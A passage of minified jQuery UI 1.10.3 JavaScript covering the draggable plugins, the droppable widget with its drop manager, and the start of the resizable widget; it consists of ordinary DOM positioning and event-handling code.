c=this.options,d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[b])):"clone"===c.helper?this.element.clone().removeAttr("id"):this.element;return d.parents("body").length||d.appendTo("parent"===c.appendTo?this.element[0].parentNode:c.appendTo),d[0]===this.element[0]||/(fixed|absolute)/.test(d.css("position"))||d.css("position","absolute"),d},_adjustOffsetFromHelper:function(b){"string"==typeof b&&(b=b.split(" ")),a.isArray(b)&&(b={left:+b[0],top:+b[1]||0}),"left"in b&&(this.offset.click.left=b.left+this.margins.left),"right"in b&&(this.offset.click.left=this.helperProportions.width-b.right+this.margins.left),"top"in b&&(this.offset.click.top=b.top+this.margins.top),"bottom"in b&&(this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top)},_getParentOffset:function(){var b=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])&&(b.left+=this.scrollParent.scrollLeft(),b.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&a.ui.ie)&&(b={top:0,left:0}),{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.element.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var b,c,d,e=this.options;return e.containment?"window"===e.containment?void(this.containment=[a(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,a(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,a(window).scrollLeft()+a(window).width()-this.helperProportions.width-this.margins.left,a(window).scrollTop()+(a(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===e.containment?void(this.containment=[0,0,a(document).width()-this.helperProportions.width-this.margins.left,(a(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):e.containment.constructor===Array?void(this.containment=e.containment):("parent"===e.containment&&(e.containment=this.helper[0].parentNode),c=a(e.containment),d=c[0],void(d&&(b="hidden"!==c.css("overflow"),this.containment=[(parseInt(c.css("borderLeftWidth"),10)||0)+(parseInt(c.css("paddingLeft"),10)||0),(parseInt(c.css("borderTopWidth"),10)||0)+(parseInt(c.css("paddingTop"),10)||0),(b?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(c.css("borderRightWidth"),10)||0)-(parseInt(c.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(b?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(c.css("borderBottomWidth"),10)||0)-(parseInt(c.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=c))):void(this.containment=null)},_convertPositionTo:function(b,c){c||(c=this.position);var d="absolute"===b?1:-1,e="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;return this.offset.scroll||(this.offset.scroll={top:e.scrollTop(),left:e.scrollLeft()}),{top:c.top+this.offset.relative.top*d+this.offset.parent.top*d-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top)*d,left:c.left+this.offset.relative.left*d+this.offset.parent.left*d-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)*d}},_generatePosition:function(b){var c,d,e,f,g=this.options,h="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,i=b.pageX,j=b.pageY;return this.offset.scroll||(this.offset.scroll={top:h.scrollTop(),left:h.scrollLeft()}),this.originalPosition&&(this.containment&&(this.relative_container?(d=this.relative_container.offset(),c=[this.containment[0]+d.left,this.containment[1]+d.top,this.containment[2]+d.left,this.containment[3]+d.top]):c=this.containment,b.pageX-this.offset.click.left<c[0]&&(i=c[0]+this.offset.click.left),b.pageY-this.offset.click.top<c[1]&&(j=c[1]+this.offset.click.top),b.pageX-this.offset.click.left>c[2]&&(i=c[2]+this.offset.click.left),b.pageY-this.offset.click.top>c[3]&&(j=c[3]+this.offset.click.top)),g.grid&&(e=g.grid[1]?this.originalPageY+Math.round((j-this.originalPageY)/g.grid[1])*g.grid[1]:this.originalPageY,j=c?e-this.offset.click.top>=c[1]||e-this.offset.click.top>c[3]?e:e-this.offset.click.top>=c[1]?e-g.grid[1]:e+g.grid[1]:e,f=g.grid[0]?this.originalPageX+Math.round((i-this.originalPageX)/g.grid[0])*g.grid[0]:this.originalPageX,i=c?f-this.offset.click.left>=c[0]||f-this.offset.click.left>c[2]?f:f-this.offset.click.left>=c[0]?f-g.grid[0]:f+g.grid[0]:f)),{top:j-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(b,c,d){return d=d||this._uiHash(),a.ui.plugin.call(this,b,[c,d]),"drag"===b&&(this.positionAbs=this._convertPositionTo("absolute")),a.Widget.prototype._trigger.call(this,b,c,d)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),a.ui.plugin.add("draggable","connectToSortable",{start:function(b,c){var d=a(this).data("ui-draggable"),e=d.options,f=a.extend({},c,{item:d.element});d.sortables=[],a(e.connectToSortable).each(function(){var c=a.data(this,"ui-sortable");c&&!c.options.disabled&&(d.sortables.push({instance:c,shouldRevert:c.options.revert}),c.refreshPositions(),c._trigger("activate",b,f))})},stop:function(b,c){var d=a(this).data("ui-draggable"),e=a.extend({},c,{item:d.element});a.each(d.sortables,function(){this.instance.isOver?(this.instance.isOver=0,d.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),this.instance._mouseStop(b),this.instance.options.helper=this.instance.options._helper,"original"===d.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",b,e))})},drag:function(b,c){var d=a(this).data("ui-draggable"),e=this;a.each(d.sortables,function(){var f=!1,g=this;this.instance.positionAbs=d.positionAbs,this.instance.helperProportions=d.helperProportions,this.instance.offset.click=d.offset.click,this.instance._intersectsWith(this.instance.containerCache)&&(f=!0,a.each(d.sortables,function(){return this.instance.positionAbs=d.positionAbs,this.instance.helperProportions=d.helperProportions,this.instance.offset.click=d.offset.click,this!==g&&this.instance._intersectsWith(this.instance.containerCache)&&a.contains(g.instance.element[0],this.instance.element[0])&&(f=!1),f})),f?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=a(e).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return c.helper[0]},b.target=this.instance.currentItem[0],this.instance._mouseCapture(b,!0),this.instance._mouseStart(b,!0,!0),this.instance.offset.click.top=d.offset.click.top,this.instance.offset.click.left=d.offset.click.left,this.instance.offset.parent.left-=d.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=d.offset.parent.top-this.instance.offset.parent.top,d._trigger("toSortable",b),d.dropped=this.instance.element,d.currentItem=d.element,this.instance.fromOutside=d),this.instance.currentItem&&this.instance._mouseDrag(b)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",b,this.instance._uiHash(this.instance)),this.instance._mouseStop(b,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),d._trigger("fromSortable",b),d.dropped=!1)})}}),a.ui.plugin.add("draggable","cursor",{start:function(){var b=a("body"),c=a(this).data("ui-draggable").options;b.css("cursor")&&(c._cursor=b.css("cursor")),b.css("cursor",c.cursor)},stop:function(){var b=a(this).data("ui-draggable").options;b._cursor&&a("body").css("cursor",b._cursor)}}),a.ui.plugin.add("draggable","opacity",{start:function(b,c){var d=a(c.helper),e=a(this).data("ui-draggable").options;d.css("opacity")&&(e._opacity=d.css("opacity")),d.css("opacity",e.opacity)},stop:function(b,c){var d=a(this).data("ui-draggable").options;d._opacity&&a(c.helper).css("opacity",d._opacity)}}),a.ui.plugin.add("draggable","scroll",{start:function(){var b=a(this).data("ui-draggable");b.scrollParent[0]!==document&&"HTML"!==b.scrollParent[0].tagName&&(b.overflowOffset=b.scrollParent.offset())},drag:function(b){var c=a(this).data("ui-draggable"),d=c.options,e=!1;c.scrollParent[0]!==document&&"HTML"!==c.scrollParent[0].tagName?(d.axis&&"x"===d.axis||(c.overflowOffset.top+c.scrollParent[0].offsetHeight-b.pageY<d.scrollSensitivity?c.scrollParent[0].scrollTop=e=c.scrollParent[0].scrollTop+d.scrollSpeed:b.pageY-c.overflowOffset.top<d.scrollSensitivity&&(c.scrollParent[0].scrollTop=e=c.scrollParent[0].scrollTop-d.scrollSpeed)),d.axis&&"y"===d.axis||(c.overflowOffset.left+c.scrollParent[0].offsetWidth-b.pageX<d.scrollSensitivity?c.scrollParent[0].scrollLeft=e=c.scrollParent[0].scrollLeft+d.scrollSpeed:b.pageX-c.overflowOffset.left<d.scrollSensitivity&&(c.scrollParent[0].scrollLeft=e=c.scrollParent[0].scrollLeft-d.scrollSpeed))):(d.axis&&"x"===d.axis||(b.pageY-a(document).scrollTop()<d.scrollSensitivity?e=a(document).scrollTop(a(document).scrollTop()-d.scrollSpeed):a(window).height()-(b.pageY-a(document).scrollTop())<d.scrollSensitivity&&(e=a(document).scrollTop(a(document).scrollTop()+d.scrollSpeed))),d.axis&&"y"===d.axis||(b.pageX-a(document).scrollLeft()<d.scrollSensitivity?e=a(document).scrollLeft(a(document).scrollLeft()-d.scrollSpeed):a(window).width()-(b.pageX-a(document).scrollLeft())<d.scrollSensitivity&&(e=a(document).scrollLeft(a(document).scrollLeft()+d.scrollSpeed)))),e!==!1&&a.ui.ddmanager&&!d.dropBehaviour&&a.ui.ddmanager.prepareOffsets(c,b)}}),a.ui.plugin.add("draggable","snap",{start:function(){var b=a(this).data("ui-draggable"),c=b.options;b.snapElements=[],a(c.snap.constructor!==String?c.snap.items||":data(ui-draggable)":c.snap).each(function(){var c=a(this),d=c.offset();this!==b.element[0]&&b.snapElements.push({item:this,width:c.outerWidth(),height:c.outerHeight(),top:d.top,left:d.left})})},drag:function(b,c){var d,e,f,g,h,i,j,k,l,m,n=a(this).data("ui-draggable"),o=n.options,p=o.snapTolerance,q=c.offset.left,r=q+n.helperProportions.width,s=c.offset.top,t=s+n.helperProportions.height;for(l=n.snapElements.length-1;l>=0;l--)h=n.snapElements[l].left,i=h+n.snapElements[l].width,j=n.snapElements[l].top,k=j+n.snapElements[l].height,r<h-p||q>i+p||t<j-p||s>k+p||!a.contains(n.snapElements[l].item.ownerDocument,n.snapElements[l].item)?(n.snapElements[l].snapping&&n.options.snap.release&&n.options.snap.release.call(n.element,b,a.extend(n._uiHash(),{snapItem:n.snapElements[l].item})),n.snapElements[l].snapping=!1):("inner"!==o.snapMode&&(d=Math.abs(j-t)<=p,e=Math.abs(k-s)<=p,f=Math.abs(h-r)<=p,g=Math.abs(i-q)<=p,d&&(c.position.top=n._convertPositionTo("relative",{top:j-n.helperProportions.height,left:0}).top-n.margins.top),e&&(c.position.top=n._convertPositionTo("relative",{top:k,left:0}).top-n.margins.top),f&&(c.position.left=n._convertPositionTo("relative",{top:0,left:h-n.helperProportions.width}).left-n.margins.left),g&&(c.position.left=n._convertPositionTo("relative",{top:0,left:i}).left-n.margins.left)),m=d||e||f||g,"outer"!==o.snapMode&&(d=Math.abs(j-s)<=p,e=Math.abs(k-t)<=p,f=Math.abs(h-q)<=p,g=Math.abs(i-r)<=p,d&&(c.position.top=n._convertPositionTo("relative",{top:j,left:0}).top-n.margins.top),e&&(c.position.top=n._convertPositionTo("relative",{top:k-n.helperProportions.height,left:0}).top-n.margins.top),f&&(c.position.left=n._convertPositionTo("relative",{top:0,left:h}).left-n.margins.left),g&&(c.position.left=n._convertPositionTo("relative",{top:0,left:i-n.helperProportions.width}).left-n.margins.left)),!n.snapElements[l].snapping&&(d||e||f||g||m)&&n.options.snap.snap&&n.options.snap.snap.call(n.element,b,a.extend(n._uiHash(),{snapItem:n.snapElements[l].item})),n.snapElements[l].snapping=d||e||f||g||m)}}),a.ui.plugin.add("draggable","stack",{start:function(){var b,c=this.data("ui-draggable").options,d=a.makeArray(a(c.stack)).sort(function(b,c){return(parseInt(a(b).css("zIndex"),10)||0)-(parseInt(a(c).css("zIndex"),10)||0)});d.length&&(b=parseInt(a(d[0]).css("zIndex"),10)||0,a(d).each(function(c){a(this).css("zIndex",b+c)}),this.css("zIndex",b+d.length))}}),a.ui.plugin.add("draggable","zIndex",{start:function(b,c){var d=a(c.helper),e=a(this).data("ui-draggable").options;d.css("zIndex")&&(e._zIndex=d.css("zIndex")),d.css("zIndex",e.zIndex)},stop:function(b,c){var d=a(this).data("ui-draggable").options;d._zIndex&&a(c.helper).css("zIndex",d._zIndex)}})}(jQuery),function(a,b){function c(a,b,c){return a>b&&a<b+c}a.widget("ui.droppable",{version:"1.10.3",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var b=this.options,c=b.accept;this.isover=!1,this.isout=!0,this.accept=a.isFunction(c)?c:function(a){return a.is(c)},this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight},a.ui.ddmanager.droppables[b.scope]=a.ui.ddmanager.droppables[b.scope]||[],a.ui.ddmanager.droppables[b.scope].push(this),b.addClasses&&this.element.addClass("ui-droppable")},_destroy:function(){for(var b=0,c=a.ui.ddmanager.droppables[this.options.scope];b<c.length;b++)c[b]===this&&c.splice(b,1);this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(b,c){"accept"===b&&(this.accept=a.isFunction(c)?c:function(a){return a.is(c)}),a.Widget.prototype._setOption.apply(this,arguments)},_activate:function(b){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),c&&this._trigger("activate",b,this.ui(c))},_deactivate:function(b){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),c&&this._trigger("deactivate",b,this.ui(c))},_over:function(b){var c=a.ui.ddmanager.current;c&&(c.currentItem||c.element)[0]!==this.element[0]&&this.accept.call(this.element[0],c.currentItem||c.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",b,this.ui(c)))},_out:function(b){var c=a.ui.ddmanager.current;c&&(c.currentItem||c.element)[0]!==this.element[0]&&this.accept.call(this.element[0],c.currentItem||c.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",b,this.ui(c)))},_drop:function(b,c){var d=c||a.ui.ddmanager.current,e=!1;return!(!d||(d.currentItem||d.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var b=a.data(this,"ui-droppable");if(b.options.greedy&&!b.options.disabled&&b.options.scope===d.options.scope&&b.accept.call(b.element[0],d.currentItem||d.element)&&a.ui.intersect(d,a.extend(b,{offset:b.element.offset()}),b.options.tolerance))return e=!0,!1}),!e&&(!!this.accept.call(this.element[0],d.currentItem||d.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",b,this.ui(d)),this.element)))},ui:function(a){return{draggable:a.currentItem||a.element,helper:a.helper,position:a.position,offset:a.positionAbs}}}),a.ui.intersect=function(a,b,d){if(!b.offset)return!1;var e,f,g=(a.positionAbs||a.position.absolute).left,h=g+a.helperProportions.width,i=(a.positionAbs||a.position.absolute).top,j=i+a.helperProportions.height,k=b.offset.left,l=k+b.proportions.width,m=b.offset.top,n=m+b.proportions.height;switch(d){case"fit":return k<=g&&h<=l&&m<=i&&j<=n;case"intersect":return k<g+a.helperProportions.width/2&&h-a.helperProportions.width/2<l&&m<i+a.helperProportions.height/2&&j-a.helperProportions.height/2<n;case"pointer":return e=(a.positionAbs||a.position.absolute).left+(a.clickOffset||a.offset.click).left,f=(a.positionAbs||a.position.absolute).top+(a.clickOffset||a.offset.click).top,c(f,m,b.proportions.height)&&c(e,k,b.proportions.width);case"touch":return(i>=m&&i<=n||j>=m&&j<=n||i<m&&j>n)&&(g>=k&&g<=l||h>=k&&h<=l||g<k&&h>l);default:return!1}},a.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(b,c){var d,e,f=a.ui.ddmanager.droppables[b.options.scope]||[],g=c?c.type:null,h=(b.currentItem||b.element).find(":data(ui-droppable)").addBack();a:for(d=0;d<f.length;d++)if(!(f[d].options.disabled||b&&!f[d].accept.call(f[d].element[0],b.currentItem||b.element))){for(e=0;e<h.length;e++)if(h[e]===f[d].element[0]){f[d].proportions.height=0;continue a}f[d].visible="none"!==f[d].element.css("display"),f[d].visible&&("mousedown"===g&&f[d]._activate.call(f[d],c),f[d].offset=f[d].element.offset(),f[d].proportions={width:f[d].element[0].offsetWidth,height:f[d].element[0].offsetHeight})}},drop:function(b,c){var d=!1;return a.each((a.ui.ddmanager.droppables[b.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&a.ui.intersect(b,this,this.options.tolerance)&&(d=this._drop.call(this,c)||d),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],b.currentItem||b.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,c)))}),d},dragStart:function(b,c){b.element.parentsUntil("body").bind("scroll.droppable",function(){b.options.refreshPositions||a.ui.ddmanager.prepareOffsets(b,c)})},drag:function(b,c){b.options.refreshPositions&&a.ui.ddmanager.prepareOffsets(b,c),a.each(a.ui.ddmanager.droppables[b.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var d,e,f,g=a.ui.intersect(b,this,this.options.tolerance),h=!g&&this.isover?"isout":g&&!this.isover?"isover":null;h&&(this.options.greedy&&(e=this.options.scope,f=this.element.parents(":data(ui-droppable)").filter(function(){return a.data(this,"ui-droppable").options.scope===e}),f.length&&(d=a.data(f[0],"ui-droppable"),d.greedyChild="isover"===h)),d&&"isover"===h&&(d.isover=!1,d.isout=!0,d._out.call(d,c)),this[h]=!0,this["isout"===h?"isover":"isout"]=!1,this["isover"===h?"_over":"_out"].call(this,c),d&&"isout"===h&&(d.isout=!1,d.isover=!0,d._over.call(d,c)))}})},dragStop:function(b,c){b.element.parentsUntil("body").unbind("scroll.droppable"),b.options.refreshPositions||a.ui.ddmanager.prepareOffsets(b,c)}}}(jQuery),function(a,b){function c(a){return parseInt(a,10)||0}function d(a){return!isNaN(parseInt(a,10))}a.widget("ui.resizable",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_create:function(){var b,c,d,e,f,g=this,h=this.options;if(this.element.addClass("ui-resizable"),a.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(a("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.data("ui-resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=h.handles||(a(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),b=this.handles.split(","),this.handles={},c=0;c<b.length;c++)d=a.trim(b[c]),f="ui-resizable-"+d,e=a("<div class='ui-resizable-handle "+f+"'></div>"),e.css({zIndex:h.zIndex}),"se"===d&&e.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[d]=".ui-resizable-"+d,this.element.append(e);this._renderAxis=function(b){var c,d,e,f;b=b||this.element;for(c in this.handles)this.handles[c].constructor===String&&(this.handles[c]=a(this.handles[c],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(d=a(this.handles[c],this.element),f=/sw|ne|nw|se|n|s/.test(c)?d.outerHeight():d.outerWidth(),e=["padding",/ne|nw|n/.test(c)?"Top":/se|sw|s/.test(c)?"Bottom":/^e$/.test(c)?"Right":"Left"].join(""),b.css(e,f),this._proportionallyResize()),a(this.handles[c]).length},this._renderAxis(this.element),this._handles=a(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){g.resizing||(this.className&&(e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),g.axis=e&&e[1]?e[1]:"se")}),h.autoHide&&(this._handles.hide(),a(this.element).addClass("ui-resizable-autohide").mouseenter(function(){h.disabled||(a(this).removeClass("ui-resizable-autohide"),g._handles.show())}).mouseleave(function(){h.disabled||g.resizing||(a(this).addClass("ui-resizable-autohide"),g._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var b,c=function(b){a(b).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(c(this.element),b=this.element,this.originalElement.css({position:b.css("position"),width:b.outerWidth(),height:b.outerHeight(),top:b.css("top"),left:b.css("left")}).insertAfter(b),b.remove()),this.originalElement.css("resize",this.originalResizeStyle),c(this.originalElement),this},_mouseCapture:function(b){var c,d,e=!1;for(c in this.handles)d=a(this.handles[c])[0],(d===b.target||a.contains(d,b.target))&&(e=!0);return!this.options.disabled&&e},_mouseStart:function(b){var d,e,f,g=this.options,h=this.element.position(),i=this.element;return this.resizing=!0,/absolute/.test(i.css("position"))?i.css({position:"absolute",top:i.css("top"),left:i.css("left")}):i.is(".ui-draggable")&&i.css({position:"absolute",top:h.top,left:h.left}),this._renderProxy(),d=c(this.helper.css("left")),e=c(this.helper.css("top")),g.containment&&(d+=a(g.containment).scrollLeft()||0,e+=a(g.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:d,top:e},this.size=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.originalPosition={left:d,top:e},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalMousePosition={left:b.pageX,top:b.pageY},this.aspectRatio="number"==typeof g.aspectRatio?g.aspectRatio:this.originalSize.width/this.originalSize.height||1,f=a(".ui-resizable-"+this.axis).css("cursor"),a("body").css("cursor","auto"===f?this.axis+"-resize":f),i.addClass("ui-resizable-resizing"),this._propagate("start",b),!0},_mouseDrag:function(b){var c,d=this.helper,e={},f=this.originalMousePosition,g=this.axis,h=this.position.top,i=this.position.left,j=this.size.width,k=this.size.height,l=b.pageX-f.left||0,m=b.pageY-f.top||0,n=this._change[g];return!!n&&(c=n.apply(this,[b,l,m]),this._updateVirtualBoundaries(b.shiftKey),(this._aspectRatio||b.shiftKey)&&(c=this._updateRatio(c,b)),c=this._respectSize(c,b),this._updateCache(c),this._propagate("resize",b),this.position.top!==h&&(e.top=this.position.top+"px"),this.position.left!==i&&(e.left=this.position.left+"px"),this.size.width!==j&&(e.width=this.size.width+"px"),this.size.height!==k&&(e.height=this.size.height+"px"),d.css(e),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),a.isEmptyObject(e)||this._trigger("resize",b,this.ui()),!1)},_mouseStop:function(b){this.resizing=!1;var c,d,e,f,g,h,i,j=this.options,k=this;return this._helper&&(c=this._proportionallyResizeElements,d=c.length&&/textarea/i.test(c[0].nodeName),e=d&&a.ui.hasScroll(c[0],"left")?0:k.sizeDiff.height,f=d?0:k.sizeDiff.width,g={width:k.helper.width()-f,height:k.helper.height()-e},h=parseInt(k.element.css("left"),10)+(k.position.left-k.originalPosition.left)||null,i=parseInt(k.element.css("top"),10)+(k.position.top-k.originalPosition.top)||null,j.animate||this.element.css(a.extend(g,{top:i,left:h})),k.helper.height(k.size.height),k.helper.width(k.size.width),this._helper&&!j.animate&&this._proportionallyResize()),a("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",b),this._helper&&this.helper.remove(),!1},_updateVirtualBoundaries:function(a){var b,c,e,f,g,h=this.options;g={minWidth:d(h.minWidth)?h.minWidth:0,maxWidth:d(h.maxWidth)?h.maxWidth:1/0,minHeight:d(h.minHeight)?h.minHeight:0,maxHeight:d(h.maxHeight)?h.maxHeight:1/0},(this._aspectRatio||a)&&(b=g.minHeight*this.aspectRatio,e=g.minWidth/this.aspectRatio,c=g.maxHeight*this.aspectRatio,f=g.maxWidth/this.aspectRatio,b>g.minWidth&&(g.minWidth=b),e>g.minHeight&&(g.minHeight=e),c<g.maxWidth&&(g.maxWidth=c),f<g.maxHeight&&(g.maxHeight=f)),this._vBoundaries=g},_updateCache:function(a){this.offset=this.helper.offset(),d(a.left)&&(this.position.left=a.left),d(a.top)&&(this.position.top=a.top),d(a.height)&&(this.size.height=a.height),d(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,c=this.size,e=this.axis;return d(a.height)?a.width=a.height*this.aspectRatio:d(a.width)&&(a.height=a.width/this.aspectRatio),"sw"===e&&(a.left=b.left+(c.width-a.width),a.top=null),"nw"===e&&(a.top=b.top+(c.height-a.height),a.left=b.left+(c.width-a.width)),a},_respectSize:function(a){var b=this._vBoundaries,c=this.axis,e=d(a.width)&&b.maxWidth&&b.maxWidth<a.width,f=d(a.height)&&b.maxHeight&&b.maxHeight<a.height,g=d(a.width)&&b.minWidth&&b.minWidth>a.width,h=d(a.height)&&b.minHeight&&b.minHeight>a.height,i=this.originalPosition.left+this.originalSize.width,j=this.position.top+this.size.height,k=/sw|nw|w/.test(c),l=/nw|ne|n/.test(c);return g&&(a.width=b.minWidth),h&&(a.height=b.minHeight),e&&(a.width=b.maxWidth),f&&(a.height=b.maxHeight),g&&k&&(a.left=i-b.minWidth),e&&k&&(a.left=i-b.maxWidth),h&&l&&(a.top=j-b.minHeight),f&&l&&(a.top=j-b.maxHeight),a.width||a.height||a.left||!a.top?a.width||a.height||a.top||!a.left||(a.left=null):a.top=null,a},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){var a,b,c,d,e,f=this.helper||this.element;for(a=0;a<this._proportionallyResizeElements.length;a++){if(e=this._proportionallyResizeElements[a],!this.borderDif)for(this.borderDif=[],c=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],d=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")],b=0;b<c.length;b++)this.borderDif[b]=(parseInt(c[b],10)||0)+(parseInt(d[b],10)||0);e.css({height:f.height()-this.borderDif[0]-this.borderDif[2]||0,width:f.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var b=this.element,c=this.options;this.elementOffset=b.offset(),this._helper?(this.helper=this.helper||a("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++c.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){var c=this.originalSize,d=this.originalPosition;return{left:d.left+b,width:c.width-b}},n:function(a,b,c){var d=this.originalSize,e=this.originalPosition;return{top:e.top+c,height:d.height-c}},s:function(a,b,c){return{height:this.originalSize.height+c}},se:function(b,c,d){return 